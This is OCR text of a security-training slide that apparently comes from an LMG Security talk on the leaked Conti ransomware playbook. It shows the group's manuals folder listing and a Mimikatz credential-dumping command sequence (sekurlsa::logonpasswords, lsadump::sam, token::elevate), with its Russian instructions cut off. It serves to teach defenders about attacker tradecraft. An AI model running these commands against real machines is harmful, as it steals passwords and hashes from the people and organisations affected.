 This is a Standard Attacker Playbook
Cloud Drive > conti-... > MANUALS
Name Size
2load.txt 590 B
3 # AV.7z 16.6 MB
ad_users.txt 2 KB
asdasd 2 B
DAMP NTDS.txt 3 KB
domains.txt 2 KB
enhancement-chai... 53 KB
Kerber-ATTACK.rar 9 KB
NetScan.txt
p.bat 55 B
PENTEST SQL.txt 81 B
ProxifierPE.zip 2.9 MB
rclone.conf 101 B
RDP NGROK.txt 2 KB
RMM_Client.exe 13.6 MB
Routerscan.7z 2.9 MB
4. Mimikatz
From Conti’s standard
“playbook” for hackers
mimikatz
version
Извлечение из памяти паролей в виде открытого
privilege::debug – проверить наличие соответс
log nameoflog.log – запустить функцию логиров
sekurlsa::logonpasswords – вывод всех х
компьютере паролей в незашифрованном виде
Leverage
normal IT Tools
debug
sekurlsa::logonpasswords
token::elevate
lsadump::sam
exit
©LMG Security 2023. All rights reserved. | www.LMGsecurity.com | 56
CC